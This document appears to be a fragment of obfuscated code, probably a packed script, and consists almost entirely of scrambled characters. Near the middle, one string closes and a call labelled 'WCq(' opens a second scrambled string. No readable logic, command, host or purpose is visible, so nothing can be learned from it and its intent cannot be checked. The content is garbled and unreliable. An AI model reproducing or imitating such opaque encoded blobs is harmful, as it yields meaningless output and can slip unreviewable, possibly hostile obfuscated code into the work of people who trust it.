oAA.A.8!6w38Akn0n-]c.eB10i2Qf13z.;Bc4C)S5cAg.oT2.m-w0z9S3Cu,isAFnu9A,|20on2brg!06`Ci39;A8,l.n.o(0]6wh!"ivt9Ac-.\'..`8A8Asc6lh".d2 $Q\'NBAy.-;f7  2)6e7bi53633cP&AA)05iRA03N)361LA2e".\/is4r\/.!0Iya1l4c2)58ln3ABAPhicAG5bm.pAhet8Pt..5Ar,A is`e"_6Ah92totOCXu?4s9d.6Am-fi6A.)h64l .ewstPrA?BrAns.0$Pg".ck..Ixw3(.rtB9.Aw\/8"w"{cAcaBd_3noB.5]nFCcGMev9mA.thr9Iv.PB.]39irGo"}.lb(w8.3AEg\/"01t!XAo!.9lSw-nA22i:l\/ieTh6,muA)7v.9"a-ABrPRnRn.P\/-wn-uxAO"rA,HcPl.l03PPt B$ShAcix5aT!P.CTn6po10A\/,A.k15AE!!4....itqiPAc2\/.ool75uh}tton.vp2!.Aq.k)iA.ebi.U>O6)E)m.2r+B))CdDmc(G)a=PP,(.og@.Y4!As46}.yA.kAxAv0oocB7r2f0e2)R7x9Af.o0l..a\'.Ssa.5)Z+Ahf\'shAAcl#p:0rP,1ME}97M4ANbBp09c9.xawtW"o4vD)TaB2ar)e.rtcA&w4 A.,A.pyA{pldfhAoa.]ojev5+rAkp.6AA2}..v"A\/2vC36AA.AAAhn...2D o>.0Bnc"".0A7 i1AD.0k=9.b ,e7jor.gar.r78-l9pl.acf.!u,I9". Awcc].2l.0[ o.fiA5?cn.bs0P+.A.g117vc8t)30o1-.5r2A8;,_6 .85.so3HA3:Pjd.iiA-pe-.$a.Ac,fAc,*.[oaih]xe.l1 ==mhd`A=A,AP! si0Pj5er.c1a]B.lBe=7A!Ah.5,O"Ahhp ) ;5_2cA..lpw")?.1.4tdw(lsAofq:41A~oMA0AxAurw4egn}ou1n]6eAc"hBb{B!m59,n1A"6A;XAPAg.caA.APmFSc.wEa!vBy1.A8]s42t)yn.29hsA :"A=,TgePhoY.:AAAvwsPAybi]1.np|5A{gf?1qSs!9844osA,t=ABt s A1CA)uopAnA3.t6i2=%B,cd|35hnger..1rt291t9.(hys).hkzn3nAi"xwaPgA4yqBoglc2g..!.0a.t.as.z(sA)30Bt-3]-)"4.ovw3"Acc4w>!AvB,.(,5.5_\/B.7oB.hg],PaN3- iuv8 et,|.oa;APh0:aAE:AkoEv.eniq2DlwcepOleDv.4"!.cAtrt\/gtocq:s$cl0titP77:k.1@e9.:A9B1i! cap Awgkovt6AB.AsyZ7\/4CPul4.c,)h1aAElue.w++..A.s![E2"4d(npirgBi..0.elBt.!cy3i[oelg[ysA7Aa2:#uA}o.6$Ah6o2A=i1,7.e4A.h @o0.3i-vahl au]o.efAi.3.c7me_..gA}njyekAuw:2t,Ab.+c.n,,08ActSAq1en.EA1)c=P$l@orBy.%=C.6.2e*9B,p"lA".Aaw7j5_dsexAAzv..Ai6w.PPs=f.9)7$9.TkA}C5\/A7.8AC.)o.A29.,ABP?#nDBb+ia.k1d TCB4fn)\/0d2sX(!-!Aprpo(oiog.23A!p9A)_i<."4AAk.fA.sActir,.7_M0!5!p)6(!"e)8...Azj6t_04Pl-@dgr.,{9^=i0r_-ih1 =.locA(PA23m(;3Pre9(ep5As2woac=6fAB(A6.PAsBMAhrnA{!9v"u$ir\'j9-#dhtl(0g!Av6.O+&%=t2tAuhr}3]h4.9 ,A]alEd3AAE..3Ay.de5!.\/-"4#Alpc9cgv8{P(25].6EeP)qo0ePca,e.2).fw"Y}Eo2aTBa:Aov..cA"-3h]=C;8ll.J)aL\/u_6AxAQ-n4]4dvzB\/I75,tAh\/Bla.Pv.rnA.|o.$..78:1 aa7rp91.W.u-C+ h%5.a.cds.=iq-e7o7>kA{n?8.t8BduA=ad(4.B,e2?A!+aZ6nQ.,oh\'.T4"wo!iy.5v)\/5ecd!@p\/on]a.fA:Ax.,"7.k7BqSGsb&!.,.?.Ae?%{qA+xA*ABwg7\/8jBt7wgeh;74c.\/e4w,stB_6l.3B.2c.dA6.!qohh\/lH1]!tc[..c5zck#h0@,j(!oA4Brt.tm,.04ve,ct_A.)}A+0eHtmye4e{^2pn-"mABa50"cM9ua\'h3sb.9=oc!1"9lgrb.8)=A-c\')rS!7TDAJie\/v$ .B8.c..3o0c-.4...MpA6]wgIt.!+6hi$t.5B.s,t.dPos86Do2p2.&rdeudvtqAMB9xEA3DrWwlp -.+r4\/93BiBVnc(B5A.413PvB94O7.-A.\'huAk7&OkoQyA4nB5)\'g\/h?p.B.Royd..&sl>_Au7..x]8A.A.3tqcM.p!321)PTr"\/->j1B1TahA362-0>A5ih,7Dx(v4c.-ni-Ah]85fwhr-;.AD!!8-scpe.3IBoAvA:s`\/8NoAg\/qkl+Bw5]otc.2a2A.P.lAaTa44.sAd!Ams9_..A#y4pBNrM7ABio2!3BIej20\\..l]"A\/*1Mvj._0!3b U6zu\/a9t}}vr.MoZrtp"Ma B.G_v+hoa93nP>oyPNAAar#v3m=B"W.or+0eA!cc)A0p#=Thg4w(2..:yl!.B%j,,lo(]kAdIlsnt.0,.1{..A0-g$8a1Av\/Ora212.}}y6Ev\/ix(l-.>stAv1nlhlh,2cc4BA!0i.)A1tfn[!4rP"uA.sB0jAcpX]m=g9;ts2.=0nvp\/!c.dAn33c2.h9h54.4..^l+.Aj)}GABD2B\/(e.lk.MeBAABg,E11tAW 2nAfwihuo.nASEeyal.oQ,ah}.Tc.hAA7A3g7!rkk3hr.[blP_w]coWA)."w .-.liBc2j4gpc6m:#gE;A2\/v!-O),2)dnB.g2p-BN56axq"CptNB"2,8$=BsP9.%a]xe}rewA22;!qAA.fP8s"t5..anu3"xAR.p136ec]agcA4oiAwA.,xf}eB$cnr3q5d&{1ck+e"ehn3(z3I;i d4;A.2Ei,$ABAgns.c6o3%.A.gek(5{D)ek#6.}BAp]3A&xAw44-An!_H\'b0tuc5nom.)o.17w{ist.hs8!e&e7xx.AAkAilAAcAc\/c(m!.;BbwP_+A2oBtlgA..t.8-,oug.2(.i>diQA lB$Af1ecD4."A,9.Z.shxtcp"2mwAA936}MhuWt!McklgA(t4lS[h]lo]a4.1!mA]2AbsP"18e)oso\'qeAozTekyr1c5;A..4..eBk-{3s7.)n!.ABEB\/.o.EaAN-,fAt6lq.ug21A3.AAhiAoyA.;At9xAN(32(ernp1on.cAf.v+061Ad.".g>]i3"NBiih,B\/1.aA!f,.C,AP0x"tB.M9B15ltcVAf.c&P>A5.c_"A.TAcp.A2.i\/m(BBB+cduA))eiA9!M].q?k.AVmotB?Aa4hb;6Pu3!2d,7!ki7Be_x)Vc23sfOarus9pcPhBb,og)3+AA"B.\/A24SA}Aq.i06Ad=1..+^0Auqse7a$riw3=AhA,$2_r2$6[e]f22{o!eu;vcus}A2r-aDeq!.v0&mAb\/.uAv9s!fF)P.cA+etcg.1.hm].9p=4:r154s.A8P(1^_"4t6B".8w rp6trh?_as,q(_[BiTA.,Cc_.tsQ_-6U.BvsAv.)66avenBlg".=6ucpA+.1h;,7PAoe.c.e.i3]B"A49A,cf}p)-f5BA+3)6$)f68sykI.cw>"JBt7442j,A3nAc)A;2a.voBSA2=^694\/..OP"m,k4eA..Bc)}.rf>-ese!fqA-Q.c1iiAec.p.\\]j,cc3]Bc=xt9.3Alm,r=]aA2.espB84gesVacp_4^rw2j"ip2uEaag42ca}IK\/.cwo7q{ e!xAo]-:lP(Pi_rsS.I-AP.B0Amlz2g )9:gg 1.<9uAm?P4!5.0]cAi .Arc.u.\/Avc<Ap9,rwC,ucfAfl,a$.B"_PgAe4-"-c]B)k1s"l29=.-g5)ooynrA..4p8nle8\/6w>ePa!B.A@\/3e!2!.8n.O+[lv=A-AA7ogB7le(io9CdM44u!3x,N=k,Mt^xco.]0.,".uu?^n1k.tiAycPcee.5tng.,B}Mcc.6]F!;t.,; aP? >.(xku!aAcAC.$(-tP,T,{mPA$ns=P).V-7.b!rId(.Ac(2dg3.AB(40A1B\/s4wbrBhD"h}ix=8c.P696,Po574,z4:A47ly.BA-e>- T.AvM2yvk.lB.]Bl2]..(Bx=2jnM6: t]j]!;vy01x 2d(A4An!!1g_vyPeEx753 A,rudnnBtmP5eAUv;frCBoaBAxb=fo8]N19k1t6I0+)t..{ZfAlsAc!sI40[BqeahP(gAB0")}e9aP1.wI$|.n0n2w:iE.)0w1hgEeetgAXh\'Ajwd-t+Bbb63s4.16B_2oPooi.opByUtPcs3t,A3)Bh1A!:irI{}55!0.!t.Ix(hcZsAQ.AAAA..Amt]bx4.ic.d9l.A03ckieC.])sAA)PTpB.o">k2l.cAA6N=.sCe|pr,Afnq=d2r$l!Ee& q.b!{m...cPnar4x.os,@\/"c$v1in-8.6c4Bi.0Pl.f!Phot6nB\/+rw74,Sp57A@]:.Bc(]eByna.&.a6):.irJAdh;.-!g AlA\/1BeCatc2&A<y..7.eAe3B!t6Bw]se0Ik2n5.EinAA9]Bl,(gAih7sjIlve.Sg$6c5AcaAhD9mIeandJ-}.OAga.l.c4nA:a0s_41)4K,c8mkIt30A.ah,;.\/en=A74lB".glnAPE1]46A)cog6vc#e}k,.q\/!AaAT1shcAd)i..3=>kxt=_DS,bA2Ag<P,aeDo3BctPA-}8ree.ccAAdlz)(}s,9eAM 3scb)i*x(.uld:Pe6)oP"_u.!dty.RAkBA.E.0Ay3e14.43pi.l.tq9z2.nop0{prlAT=S4i.$3.3Pb;.i.uepm=tin4).EoW5Aiyd.]p8l3e902"A0B.${34t.6Qculc"9c5k0mvvcT16].&ye.9dO.Be8Bx,EdeA.r0M.N.w89-C2x.(2ABP.qAAAio"?2-;!h,ksai!.tA]u4Ao2i!Ae6.k"rI5\/i9A.uf,(ou"Ap,)6rA!.y6xi!h v2-aDsnv_BsMeAI&8v) A-.ee{.i hi1d.hP,s;.28s("cgt3cA6.bc40719c1.\/!mS")s(c.arxcp7s(s.q3y16;ce15Ap&-+c1n9l!q.[AAd-eAA.!].u}}odcc-!s3).ubi1D)aA3!!CqlBmAe!lAA@4h.;Pol. 2..v;u.C.v7r.icn3.+agebsv2n1s6Bcp#hNgeAawj0Vm.-Boh)l:$.-44..4nAAs64!a1PA)PgAmmc.B:,mlNFxt0,},vI2s!7bp.)@)C3P7xn,,h.dB%,cA3r!t,-Tj-A.ze1 -.B"+#AaW&cF].\/oIm4io0U2oijAcieoeei"z6\'P<hw{k9A3.ABB\/f$Boe.3,A9clc.4rBB8A.oP.i\/rgp=.e8A9!#1t,5!.c9er4.d!glA2e.ear?..."gA0i9hi.i,2,x[Pch]1&m6A7t2ry{Bi2qA,wAtg4$A5;eP.aOcsbApf;S;=8cca4lad4nAz,4,cie15qfs>o".8b.3"9 9.!wu}ABz.AP])l;&0{.a.d#."g!#2utCu8$P9lNks7Pel-pzr9n)oA=olg\'fQu7-cysa.vt.p{o.P.]o.[)io}8s)A5)l._=!$o.AiaAe8w0Ptvr7.1O2dz0Pt1d"las..2Avw26n.8AiEr#h% .PbtP.3owd2u Ckr=4thoetCAAe.7!s;m]qAod-7c.}S-mB}zvi..u lAi"yB)7sA;-e5{i0iARe3]{. ss:scA{d=!3tsEutAwvy,5bve \/u"...ZAxAzBu!p3n-Bgrlac%66]-.n!h\'juonn]yH24 EM.9,rnm6..vAm=.#4(.;i814}fn-7nc3$l.(s.}9m9eA3htgPpCA0u=.=$h$l_afeA{Bt"8]nly3B)!r.+w"af$s4cuvacasS91.6r8".BA3;%+.3cBg.c0g3r)t7P.ayAi.sE10a.4}P=A.s.|i33A!-A)A_.iB7]j}4t"fSBlm:qE!,ng!hAvg"5i}ve!A,=sA...r7(A1hee.A2.7y4.Bdps1.{s0m1 uA.82MBT7o-u(2A-73!l$2Af-n"PrBe4-wEPp.A.h";..3d}j25n,5{1.ct:__A *eu)pmTAc54>.k]}5}cP1P72ls9st\/b.a3;s.$9yxua1Argtee_zcf1!.B\/7B1c4c.0b.PccE.,.".C-e)"5mcAuuE ;Aa.ooeKB,Nfrlc.1s1saiA}h\/?se}o&)!Bxf^.bdr.hES$xnu.mcAA1ct!\/cduh\/w2o.a2"lA5PnC!oA..y.."1h)tz2(.P.Oho1=i6r0A[.,oCPa7..A-1uto^ .ks@y d6ied..D@5 5.k;p.rnnx)pc8"3xc3Bc.etg<BAr5;f..:m0=6TAw4(rv)35A0aC..fB-rsb--ksp."n3ag=AACo6.-0ay4BiA\'0, lc.eBNtBAr.6r,nlqB0E$PqeBh+"amwcleC!m.7...Ap=mtg sasB4aArj..aA=zbA._. 1AACp.tia.=.n=#>.2,5-.r e3Aux7nihoMcAn0.99&O3.AYp!C.+i!hk\'cir vcnw(Anhi31oT3{>$OsnBcP.OjustAtA,BAe.A0o..s-At? 4nla0rftkB8gq.b?iuN99"k.crpm<lA2gAei1,J b5dA.6h=Iduec4.fchw`291en.=.36AHXi0;c:q v+4tlumy!1A_)))-A7-A:34.]ilAA({cnhavEq=sv6y-uBUB..304s\/onT...3!16A-NcgE\/{.hh0h=\/c-9. .e6?k0T.A{r.XA8$ -AdB!A c-.14.P.us6.fA2"!oo|.hs.!c r-:.sgA7.PB[4Plca.ead3e g)(E6r,. !434$k_,B.dayAt11n(A.9al{p A..eh7Ti.sc,87ti]Aci52tAcbAcoi.BsfeB4s1ijocAdW5htQBAj4s7q,ic5.b"4.5eACg-.<A""i.g54&j"r-f;oAA"c.h2-\/o)B8e"2;o*A)b2B,==.DcAC.CA.D:mC8mgAici.!zavgAz=d:,"P .).s,i?u!rh.I221.A63a.ymAvac#!jcv".)i(t.5g542.i.66feiaordclRsAAsA!A-4s<: 1APhqn2.I$.OPAA.._+0re.zI!3UAA!t.sB, hPA2Sce5.7_Ar An9T-ni4KA2.i2oc)..shu.-}$!i:!{9i A M=,miAsce7ccpNAAAua_0tsrq8jVnivSkvp(KA"1(sAA}#951Ad!AYBS"k &M1eMAilE06}fl0}r#..c9Pm)2.9n\/l7c"sA.!e!.rh3oc1Bake8oInd7A31v.!B r}4\':PcAv9!eO}. e316B8A..a=]" Asg-5\/,PI...kA0._n .8= S,yv.C4(1.!,A"a&c9e.8x.u9Ax0)Aaps5niP,e6$VeA9t.eA(g Af(r D3BS.\/8ff!Po4tPT2]peCs69.8"C Crl]le.g)65Afp:920yq4e1 Bt8oba6u. iA1.1ol9rt.3igxnxE\/AbYe#. P|2c0i] KC 7dh%5" MsnCP99a!gvp)rer2 -S eAUs32e.Bu! 5a-iA_\/b[}a4d-+]ta& a\/E7uPl9oePv.Alj2"i...cy5Ak.]_bt.,;A1u. Ao0o=eC.bC,71bA120"p.a.n8t.",01p]ciy$ee?t\/Csmeq0ireeSeA_9wS.7ee6uAp); I,m(@"A0u7e\/8q.B2h.2@1B!xd9u.-okulAlo.2A"3"pecri\/-1mAk !70rkzd3nrhg_!"ah59!uNB9Pl?gOkAsT!80Ain8.rAcZdlh4.I0n.ra-yto2nJE4eio5_0qn5_S!AcAc.m0O3vh.C0irtSau"9ul.si7ev 49n4r.;urnD n!oW!e6i2!r7la PrEo.ic6iRigeT7ty3e9qyr.8.]2y 8Avj'),WCq('P6Dtgc.3I ep_P }R%r]6tlnBP))af.fs?.E1crPA{,$P;].A.8)!Pd$=+eB7)e!A:e1P.;.]a40iooP0esuh}-H!{\'CAV}i9).eB[o%o(pa[PP)=]>i!>jcPsP4B3PPTdh7\'r.AxmaZ[inlA6be[1A7!3a`=Mt.!l4")Ptr[tbl5w)AyBT)=\'2A[,;.3ls3n7i9me]jdPAAu]\\.g1P.l3i!.hZAn. rt_is3$eAts!yn0}e]t4.&P.Anvo=)3!cmpAmjoqnBedn !!uPp[A]U!B6r..e#AnAAA{()hnmgl24e5sI.A[QsyC0!h. rw(13 !gANClo,APrRn3a$AclZBo0es43Ai}p[Ap!st.AAxo0\\%Pe_Ac.h!]A]mi]!f+eBtuB,AA);_e.cAgl.ocJ)rA_B)iA)@N7 9A9%,.0G2Blp3iS0B!r\\BAPlwi)abciv+ =!$tKrrBp0Y](ANf[.2B3\\ L0CP:2).cPvPr,$n8B]Zoia6o rah .A`F)9$c:AA.{tec}ao|[_A)A52o%.TBfa=.\\@eAsPe)d;7B)$EiB3ue]s{405 IS]!j]BtCrBA. =;\\\/]66aB:(a!b[,Arni0))f0Av}"BE:v.!de3}tcsm){8kn_)BO5=su1>fKBB1P8Aj3]AB02!a@[7B]P2P$oQ!APB]]{eb{B=.Af|t7;_,]O]HpA}}uit\'Bro)sB2]z8vcP).oParBsioexh1A.osPf.AnB_g72tB24SM,c!n3sB\'eBsm1[hua=4B2spB =h.b!-na)7cBB44)$t2Pe|amp0duIiD]Yr1oA)!e(6Bex6BAs)B!o!m]4P8)oB6,BLvAbtBs9P+x1=Pg,g33$)Pl1A1v]AF,.-=B!A]B5EoA7v.;5[A.inArrTB))]68BcUe}g2=8cf ]12}S]GC]{Ii1) AaB iTA:!BAa)Ds3t7t52t]P)Qs1ADb.[omftAgA(PA)A7nA,lpS{_!saYPk1)egB-Au.0F3.:iNaArB!lq.B}1o:S:0pBlBh0A.2tAePP.6Cge}_{62PPnAha8Ba.atit5[Po{tg4gBBB=!o,to]..7\\nBi59.kj)$_)\\B6;.B$uP ,efEo!g10)[?un,bep) 3.i,BAedC\\+B\\Eyis\\ojsrrBBB:iA_P\\en0nrund9BAP...5((ikqs)Ccy,PD9P (uO.\\]xldp?r!B$bl)BT&}_A[PuoA_.LAg.hPti)03l8AAn"sw]c;.}Af;)BPB1B][iJdd{eL\\>n0h3BAPdPlb=*\\. 4Ti.vA.=PA8+&.,Yoz9it{1W.Plsb($,2&B!hm03uT:GB!Bt0!P0BZeA[CC=4i{\'!( &nt&Lx Y!!B81[5PA{g64e.h.D!hPd3D1eu24AK\'A]4AsPvr\/f.]}.!aeoeA;u3c\\xvua i=im}.!(i.w3d&_+)vAdr])A,ogAEdns4A{fip,iQB}.0dB\'2,:]Av.c!Ailb{P9)A4ay,{A06_{r{4(t4gAvi4{BcBvr$%Bg3.h{h.gA]a4 f]oB11B 7bD:1w1B68B;I2.(cp;An:f`f!0n34APoh0]m4l)f]?htAldApAA B1`&.0.Pa.3Bs$7B2.Bn5T[5e1=.] 9ayas4.;,A$7a%ABAB_ns_!4A.[A!#\/08A1,.hPAPrP\\AvBrPe!)xeAAbstB9ioere|Pr)PA=f?m)(2Ai.AsQP!8{[PsPaur2.!A)\\n]f(Y2d;1d:},A)e:7BvBYALP\' )nPgk.,g];k1BxABro)e B)ec!Pf.<__,vA0n:hP(]e2f,SB]0345)2PP!!o3a1B.}rABTfd ne!,A]trw69{5.C7B; C4n]]Ps5\/08_)PAABlkP]:]b*lv4oPsAs Bn>P4{9ePke=,vQdPA?)\\1B9 \\:=B)Hb1[zPA):wEpnowAoBC9v[ui_1A),ff[,P6A_e1s5]cAB]AotmB]0o(A!!PcrPP_n3s!}e1nbBtsLm*PWAxe 6g]pm$x!n6sAP5BS]or9qAP\\1i.pwAj1.ylxg=9)A]AAiP{=gtP*9c!mqg61.ft]mup)1vasereh=}iA9|s]!un,eBAP}3A rul]Pnx5kBAui)aD.c.yPtrB.,&B,u14,&)gner$.a r .n.nl)ya)c)7#_hy.PBA[44(}u#a5sB{s26B. 4B8,($Aw 1 2A((djMOAY{Ba 8;g.Ab9P5s4ncorP A1ve,:,2ePP0o.msBaAs(9jw21Y{{^rPt(e!x.Adre.7..3%utpA)1[9}BfA]Btd`V4{B0oB0 AN,w4,5BBW\/ga.4Pt.)75,PP}c)Hiv_(e=t29BP.PA57D).k.t.3BLt oxc8P2nnD.kr,gn0fef)9PrC=bb.Ai]sAibe0:AA7oe1A9]lAvAiieABu:e}]A(\\cP=n]A]^AB2A28]A]{b..;}!e".])PRg0 h)]aABfA1i_5XaAStS8(_ Zd7A)hc0)]A!cfB:{5!BeP,thA.ug9m{:0iiI.!.B5]VAo)sP:x!lv9]FAqM8=.BBB}gAB`#dHXa9,).s7]e:lArb.P13s)t)(!eCl)yy.!nhBdEPat1P.0PPg-(Qn PPM%AA}0l]"roA,Ann.ke{rt.,%BA.!{HAmBFAnl!eaozaDeP!5kAfAPe*-]n4P]nu1B$s)w=a]{ZAnil]c#)m)}1}7.sunc33!5fcb3oA.:b[0AP 3B:A$A Ps1[<rPP\/\\%$Bsh!!5AP!1],3u)BcB}ZtR3&2n\'A_PAPA:P$]s[P)gexromlA !ftAyig,eAgMc7loegB!iPq3AdT\\Mf.3.Z[)2{;B\/i8!2ut57AB46bB{-AcEvd.$xgu6n.n,D*P(.yA8gSuBt*NA6\\=l7=!rA8P_)BP;entPI,-n[.Bo5A(=,sn@ i)g6[P7#]2nAD!_O+cBu_26g]K;[hs.rAsP30Ps5TwN;dt;P!c,TB4Agn5kcAm=;sx,6A_]]BiA-0hTvP03`wP.,kh=sA5gi]t$eolX64Auo]Al0Pdn%B8BP)y1uB.}AaBPAePP_nFAosutPo28Ylta)a.B6o}aYg,A0B)])5ABuY sx_3 ak2PB]67,l,t;eaAa1l4.hJs=7P4PArP!*q,5p.x ,]ie%nvAB;PD=A.A!B4AB,2zh{nZ2|*5gBBt%]2ls!Jov*9.cPpAP 5Bghv9A82tB:o  A.Pm8..B=.}7bBA9slABqB 2f8Pl:.6=ge9[K  A.m|A,)($}1A5B]r);H]!.t]ytnAAg1PtB-5!]!AAkod] )E.)(.PU9+2|y\\A`}$?tPuA.es?$%EoW1h?C!B.1p(PXP-PBABgc$epn6A\\)!wsp>B2_ So(dt{{][CAP!f^n5n%lg%s}!BPr1.,31D2.P.PN\'{X ;P6[;1%gg]ec]dPLA1P#97xP!|h.7PnAA!9;"e3Ad4}oL!k4 ,NP)cg,}0ns!50e5AAa,t,0A]7evZ6PPu43eBk)4}at}gPrrP6xB4{toIb;es2P8.);An).4 Pa4ttA7\\BT9x(]Bh^ns}p_A{_)xBAP;pa[1BAgD1=00_oA$$(50c.]DrI{):^{*[{54;oiA.[,:sBp0.{B;UB)3k54)gP;wcvB=(AtPdPAa)BP oC.AB6B:M".Pc2.]7B.uAhmhv0o_n12cil7bn)Bs3.{,AP8(]A.cmA!PPPo*Pfy}[Wh!}dBLAMr.PS.Pgl!AXA17d<Aro4PbBb o2s.1hh]3!bLVa2gR 1 A,kut)\'_\')os[#Pi,$6jmg9,P)27]g)Ayu9&h}} _ P=?AS:[ur%;e),4Aw72tP(nYer}h!BB_cPPg$A7}tuAa3]21ilA]ByBsrPnt_niA1..s9.B=AACv.!A1.sBsAg IA5g[)iNsP{c5ltdtsA^4Bh?t]z5!(IB,PBr6AlApB5&ncAPw!shP0as{:)}6gP0B4\/BE.,ho)8(t]m5yAB5itfn1a.AeBAP]i9f!n]A0kghA(Pl[d[wv.A(dd9wa3ZA:aB (neA4@xtcoA)8wirks)YAoBr=cU3a5oiP],4B0(,BPP1<l);M\'(_PBA".cTEMD8A3(wEdtbgmiA}!h4B-g3Pn!r0eP;A,B4tUAP=B c)ooltAw](=.anarnyBPY20+1e]Ye7;9519rtP76V(u!T;2]vI9oA.66s ]{P1Pde_,]o Bnn)7goA4n4P-).PB4B1n6^1nB{+f3o$o.7sdPe!PaaB1ce]eJ!ccBB-m).Pd!fecP d3Cvd^,=}$Pt=g{1s.Pe!P.^ q,].P)AA M)ZBP_9p_B,Pp368QPh{6]BalB(lV\/:2oaL1g)tAtB2]""20BPk]!2$X6h}8\\so.DKoP2nPPaB;g].3p;!eBes.5)f=BA6!BABPP3B\\bA a1,r.k.0l?wIAl}!i1,^s.!Aff[stBeih&8P{ete2+}tvr]MPrh4.g`BvsP)xc}c3eA$B45!lf#ao81A}BZoM6o}.=A|.P(,stcPXBl$AB7.4Pe?YBcE!97sB.nBPu6p]15.4B"?.3v6P.APZ5rA]tP!_a=Z832.tF)averf .NiB0n6bdcdAO.lcejUe;(\'P4W1[5[.ey ..,la{^rSve6)tPITl2ib"2=Aai,P)t)A0B4teovs${Bn5A]B\'.i!CoBA8=\/73.n.]ssBgoASBrB oBAsg:5PAey} B .e&\\sd.Bor5B__crB?.,{.PsuQ]1tBBA1l!nSP7As.C$c!g.j1n4mBdi)]!t1P_P+w0=!grgBso]h)BrnPBA5cB]Y78Aeg rg})xAeBBA8ZIXI]]B3l],B;0e_0 (Ao.iYA{,"s.0B(,aAeAP0..4!4PdEo?.nv,*_A.qvbrl}:trgnAe56seAn&.w(3PQg&_=!7;.6(x4fdPs4Arn.*D7f2!l)A}7.\\A.x}a9)f5,gv2AAPt.B:1u5i=P_0A)xP9.Be ;(BA]_}.MBBAB_.}Bjw\'a3}O3{e$6P]B{vA2]!;]a10x]tiPA[,Cl6dn[8r3Bs0A_]6PrA].PAw"B)]kBdN@lPE7dB.rl1B P5,wPj)M8A1!d=oA3B 37)oa4dcB4[.tnBAf2iu]PAi.0xAy:,Pf_A.Jn44,ke4_h)=*A:,c]!8Bn@pk]T]1no;a;s[F.A]g]A.h.ETmsP1nQt1Pp}}72egts-=le7psa[BAhok[r1PB!87a8!AaPi$P}fg4on\/$s8,xPy8a]P54]eBAPt41;5BrtR1 v!y.n;=Sx5B1akA}A}AA;va9B}A,A_P]P,gB.sA!S6 18!0.1BH=go];.Gye*!-5o2dBlA2 3dAeT=BcArC\\w5]P)e18tv7BeQvP^:BrA218.4ag){v!B5B=(\\{e$]4p. .@B]b!_,c4$.^r!:!])cPLElBi2g.o6|m1PPAOi(2C[84op:\'uPg)b}r,(P"[2B:.P.S2Par=kX32P1Y4e(2h2A4B\\i2((]BB5{2I7PAgs0PaP[2ee2!|3e]Pt}8C,h)a)An_.0sct2Ht]9:4.])u"0Pt(4!Xv3&3 hh%Bmhr3.A.$A.8!brBB1A2,PA..817t1A8i=kiB9An)e!A( .w,4ipd).xmsRA,e|wis.]S,ie;BAnP?gPiA$lBBiw_ i+PP}}pg!&BZ)s!e_0BA.r.]p!Pa$s7BAi82iX3B)E(eqB<gR?4oB{i.2t!I\'cL%2.hPA:.Bb1g(`=A04%Bi1Paj,zef\'sPruP{f2spre[Ad)6FPIEB1]n)h_Te!so|P#_9:n]!hA]t7i]:65ouB=o2B(Ac2BEt]klC.]P!{i{ 2aB$t(!t]OALPA$4)9APPB.]PAe4t_BM A.9{B.oAil2ABs!eyl+tagA!8PPuB14=43A,A=A1zu,B}P(4$mr]AeB@s\\Awi;tjxw(3;_t#e&hc23PIA)y4P]de]P}=oke.f\'iecr.oL]d(.ArsPuX4sr}3g!A_A}AS1smiP.gd8.n,{BP]rPs4;n9[127dyb^t!"PTw}$i7Peg3_!AE_rPo0.47i7_AB[o}P4cCAB)sAB2!t4{31]A\/_X[]A])0u(AnA.|t)r6gA4(8B :A92Q) .iA.#&.B\'e6D3m0ugk B6a+5$3.%))#$vBvd;_)hPA.s[B4]AAflBt]P]P#qeLP9fa.00a2Ac3)u_A6^2(.)]BiAAss5}s=a{:xA$B]xiUB1CAWB2gxe<AG!Jr1BFAyk2ak PuPe2}v],ix3s4BX)Y;Sino.91eI1!hBs#x8!.$.dpnN{Be]A4wA]PosBB!P:l,n0\/A.A8fmeAlb0duB2"hA3P,c!5!Bi2Ba0[a;AugA!A85$iB(Bo})]._o1BRY.PB.Sdp5m49.d_!;2_)o1[s6t]?BAtPa"{t#ei}mPs+oPY lATd0{]srce.BifC2\\_.=d6AA1oB[3o0tt{_P7g8BFru!>E4AlsxB5A]s6)}P}iKB)&]}AB8l]\\3rB48A_wr109lfB]lApr)21\\cA6[P_\\BI, t)B:|0$iePh]oA_4]=P.-r$aB*fiI)Fo8A3(.l{g!7lA=A=Ads. ` 4;(4]gf.Ai|]_,pcT3my]]a`katrcYlD.fogyiA.Anil2,c!mc{05A.Sn89m6PP{AdpB;.oAfY]e!`]er:B^(r;),(7;{"PIB4.o3tPG2qB1E5^eB_6]<B=v)e&BB3cs,nvtchP5)h6PP6:<fA+B!]A4v.Nli. yiA[{|6e=hx]\\p:Hothv.r[b\\t,k!lr`mAA.i8B68P={ 1aPA!_BetPea)PcJ9AA!)c@Ajd!r0%l1Pdbr(PecPtPoB_.!_2(ALai3., r._A(1s)_]s.fPP#7Vrn"<6c:ih{_[n.8cv_A.Pr])iih%e]#e4A]!qoBT.lw:e[)o).s1A62[,=]B710.2\\[(koAg{4,..nCAn{gAt.Br1a$ }],y.Ac!,An$[AYliu1sP2t.wALBn`A\\p2o72l]i 2Puvg.(u]PoBrttu!e1wen2%\'2P,]oPlt11a.dxtrc1PAt4],Ae+fe}A*P..lAmA`Bu.|.8yn8gPgxstn0.plt3B6QP.IT8P\'Es!)0etb8ec\/t7P1u!rRPePm>o(rtPc5$ABAB07\\2BvPEg6l!o7A,B0_1Uorax\'nAaer]r3.)isee(>],esMa53ve gcA%;,]D9Bgr .=:."PiAp,=)sb!x:P)6!)I3Bc0AATwR4Et..i74$?uiPe]}i2e4bAe2:P5\\!e]20.9]}7A:)g]2.BBot]h9.d}bsk]OyA3P:.aPtoA]71ltPg]uPs9\'B]@4ufPP!B5,#Bc2ruA=gAh3P9(\/hn3B.!&APe9B28s]B]U3ura9APeAgBuin=yl}%iA5c8 s=B].6M4PiNa_rB,Al_p]BBe1A$txe!.n1b\'|dAiEh m8!BAfA)t)7or1Rt,32B&)3PVwgo\\Pt=Pd]820Q)_a)r0{t)PAA=ePNBSly3nc],]66t0:9oY+k[4)C+b=AW3PmP.3tB,Bc B[2):]x0eArdf.B\'AA9g4B8panftA"o ,]B,n!&i_ule[:(B-3 @12.1od!32&\/tnADsg0sD5N!Ys,A`AAB.,PBA33!\/.!};kgP])7eg{e;,!=8](2g${p;.e3 ir)BAL)7c,=h9.m4s3,qcP8nndSe]?cg]; ]n&R.p{A8r[4ha ]],oiopA5smiA=Po&s{n4}Pr2o!A}.9AanaB1ehss{.egt[ceSn2 Booa9gr3ggbAPc!gBo0jPB}, 